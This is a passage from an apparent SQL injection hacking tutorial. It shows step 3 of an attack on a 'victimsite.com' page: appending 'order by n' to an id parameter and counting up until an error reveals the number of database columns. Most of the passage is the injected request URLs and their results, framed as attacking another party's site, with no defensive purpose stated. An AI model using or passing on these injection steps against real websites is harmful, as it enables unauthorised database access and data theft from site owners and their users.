 Step 3: Finding Number of columns:
Great, we have found that the website is vulnerable to SQLi attack. Our next step is to find the number of columns present in the target database.

For that replace the single quotes(') with "order by n" statement.

Change the n from 1,2,3,4,,5,6,...n. Until you get the error like "unknown column ".

http://www.victimsite.com/index.php?id=2 order by 1(noerror)
http://www.victimsite.com/index.php?id=2 order by 2(noerror)
http://www.victimsite.com/index.php?id=2 order by 3(noerror)
http://www.victimsite.com/index.php?id=2 order by 4(noerror)
http://www.victimsite.com/index.php?id=2 order by 5(noerror)
http://www.victimsite.com/index.php?id=2 order by 6(noerror)
http://www.victimsite.com/index.php?id=2 order by 7(noerror)
http://www.victimsite.com/index.php?id=2 order by 8(error)

so now x=8 , The number of column is x-1 i.e, 7.